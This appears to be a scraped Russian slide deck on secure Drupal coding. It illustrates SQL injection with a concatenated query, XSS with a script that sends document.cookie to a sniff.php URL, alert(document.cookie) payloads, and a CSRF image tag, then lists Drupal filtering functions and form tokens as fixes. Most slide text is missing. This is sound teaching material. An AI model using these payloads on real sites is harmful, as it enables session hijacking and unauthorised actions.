

















Безопасный код 1. 2. SQL инъекция $result = db_query(' SELECT * FROM users WHERE id = '" + $userID + "'; ‘ ); 3. 4. 5. 6. 7. Cross-site scripting (XSS) Основная проблема — кража пользовательских cookies, с помощью которых производится неавторизированный вход на сайт. 8. Как крадутся cookie <script> document.write( ‘ <img src=“http://site.com/sniff.php?c=‘ + document.cookie + ’ />’ ); </script> 9. 10. $title = “</a> <script>alert(document.cookie)</script><a>” ; 11. <a href=“ …”> </a> <script>alert(document.cookie)</script> <a> </a> 12. $url = “javascript:alert(document.cookie)” ; 13. 14. 15. 16. 17. Фильтрация ввода — лечение от XSS check_plain() check_markup() ckeck_url() t() filter_xss_admin() 18. 19. А что если? <img src=“http://site.com/fast_delete_node”/> 20. Лечение CSRF Управляющий код должен выполняться только в обработчиках форм, либо с проверкой токенов. 21. Спасибо за внимание! Контакты: Александр Швец [email_address] Ссылки: http://drupaldance.com/lessons/secure-code-user-input http://drupaldance.com/lessons/secure-code-database-layer http://drupaldance.com/lessons/secure-code-csrf

![Безопасный код © Александр Швец [email_address]](https://image.slidesharecdn.com/random-090908061135-phpapp02/75/slide-1-2048.jpg)

![Спасибо за внимание! Контакты: Александр Швец [email_address] Ссылки: http://drupaldance.com/lessons/secure-code-user-input http://drupaldance.com/lessons/secure-code-database-layer http://drupaldance.com/lessons/secure-code-csrf](https://image.slidesharecdn.com/random-090908061135-phpapp02/75/slide-21-2048.jpg)